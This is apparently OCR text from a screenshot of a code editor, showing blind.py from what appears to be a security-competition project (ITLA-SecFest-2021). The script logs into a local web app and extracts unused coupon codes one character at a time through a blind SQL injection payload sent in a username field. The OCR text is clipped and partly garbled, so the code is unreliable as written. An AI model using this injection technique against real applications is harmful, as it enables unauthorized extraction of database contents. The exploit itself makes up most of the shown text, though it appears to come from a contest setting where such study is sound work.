 Code File Edit Selection View Go Run Terminal Window Help
blind.py — ITLA-SecFest-2021
server.py 2 main.html blind.py 1 race.py 1 negativo.py 1
blind.py > query
canj
1 port requests
2 om threading import Thread
3
4 pon = ''
5 arset = '0123456789abcdef'
6
7 = requests.Session()
8 post('http://127.0.0.1:5000/login', data={'username':'guare', 'password':'Cafe24×7×365!'})
9
10 r x in range(64):
11 found = False
12 for letra in charset:
13 print(f"\rCupon: {cupon}{letra}", end='', flush=True)
14 query = f"' UNIONALL SELECT 0,cupon,cupon,0,0 FROM cupones WHERE usado = false AND cupon LIKE '{cupon}{letra}%' LIMIT 1 -- "
15 res = s.post('http://127.0.0.1:5000/usuario-existe', data={
16 'username': query
17 })
18 # print(query, res.text)
19 if res.text == 'true':
20 cupon += letra
21 found = True
22 break
23 int()
ITLA
Python 3.9.6 64-bit 0 7 Ln 14, Col 9 Spaces: 4 UTF-8 LF Python Prettier